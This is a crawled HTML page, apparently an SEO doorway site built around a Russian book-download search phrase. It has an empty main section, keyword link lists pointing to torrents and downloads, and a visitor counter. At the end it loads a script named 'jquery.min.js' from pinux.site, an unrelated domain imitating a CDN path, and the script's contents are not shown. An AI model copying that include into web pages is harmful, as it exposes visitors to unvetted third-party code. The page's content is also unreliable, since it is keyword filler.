

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-moroshkina-lali-knigi-skachat.html
body_size: 1796
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Морошкина лали книги скачать - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Морошкина лали книги скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-proshivka-na-psp-6-60-skachat.html">Прошивка на psp 6 60 скачать</a></li>
                                <li><a href="lbu-pervaya-kniga-dlya-samyh-malenkih.html">Первая книга для самых маленьких</a></li>
                                <li><a href="lbu-drayvera-na-rutoken-s-skachat.html">Драйвера на рутокен s скачать</a></li>
                                <li><a href="lbu-zhurnal-voennyy-sbornik.html">Журнал военный сборник</a></li>
                                <li><a href="lbu-angliyskiy-slovar-kazaksha.html">Английский словарь казакша</a></li>
                                <li><a href="lbu-skachat-blank-esv-2014.html">Скачать бланк есв 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-zayavlenie-o-neprisutstvii-na-sude.html">Заявление о неприсутствии на суде</a></li>
                                            <li><a href="lbu-ias-gruzoperevozki-torrent.html">Иас грузоперевозки торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-spravochnik-aptek-tomsk.html">Справочник аптек томск</a></li>
                                            <li><a href="lbu-skachat-besplatno-minus-pesni-natashka-pervoklashka.html">Скачать бесплатно минус песни наташка первоклашка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-igry-kompanii-activision.html">Скачать игры компании activision</a></li>
                                            <li><a href="lbu-shema-mangala-iz-kirpicha-s-plitoy.html">Схема мангала из кирпича с плитой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-torrent-gorec-3-sezon.html">Скачать торрент горец 3 сезон</a></li>
                                            <li><a href="lbu-audiokniga-chasodei-chasovaya-bashnya-skachat-torrent.html">Аудиокнига часодеи часовая башня скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
